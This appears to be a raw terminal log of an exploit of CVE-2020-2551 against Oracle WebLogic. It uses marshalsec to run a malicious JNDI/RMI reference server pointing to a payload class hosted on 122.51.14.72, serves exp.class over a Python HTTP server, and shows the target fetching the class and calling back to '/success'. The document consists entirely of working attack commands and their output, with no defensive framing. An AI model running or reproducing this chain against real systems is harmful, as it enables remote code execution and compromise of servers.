 root@VM-0-17-ubuntu:/home/ubuntu/cve-2020-2551 # java -cp marshalsec-0.0.3-SNAPSHOT-all
.jar marshalsec.jndi.RMIRefServer "http://122.51.14.72/#exp" 1099
* Opening JRMP listener on 1099
Have connection from /122.51.14.72:36096
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://122.51.14.72/exp.class
Closing connection
root@VM-0-17-ubuntu:/home/ubuntu/cve-2020-2551 # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
122.51.14.72 - - [22/Jun/2020 22:17:32] "GET /exp.class HTTP/1.1" 200 -
122.51.14.72 - - [22/Jun/2020 22:17:32] code 404, message File not found
122.51.14.72 - - [22/Jun/2020 22:17:32] "GET /success HTTP/1.1" 404 -